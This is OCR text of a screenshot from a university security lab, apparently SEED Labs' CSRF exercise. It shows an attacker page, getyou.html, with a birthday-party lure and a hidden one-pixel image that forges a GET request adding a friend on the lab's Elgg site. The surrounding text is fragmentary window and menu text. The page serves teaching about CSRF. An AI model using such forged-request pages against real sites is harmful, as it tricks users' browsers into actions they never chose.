 Sublime Text
En
12:49 PM
File Edit View History Bookmarks Tools Help
its450/getyou.ht
its450/labs/lab08
HTTP Header Live
Cross-Site Request F
Web_CSRF_Elgg.pdf
Alice : CSRF Lab S
This page forges an
www.csrfl
/var/www/CSRF/Attacker/getyou.html - Sublime Text (UNREGISTERED)
Most Visited
SEED Labs
Sites for L
File Edit Selection Find View Goto Tools Project Preferences Help
https://www.google.com/search?source=hp&ei=H1KgX92
getyou.html
hosts
Could you come to
image
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>This page forges an HTTP GET request.</title>
5 </head>
6 <body>
7 <h1> Could you come to my birthday party?</h1>
8
9 <img src="http://www.csrflabelgg.com/action/friends/add?friend=42" alt="image" width="1"
height="1" />
10 </body>
11 </html>
/b
[11/04/2
Attacker
[11/04/2
getyou.h
[11/04/2
[11/04/2
[11/04/2
Line 9, Column 60
Tab Size: 4
HTML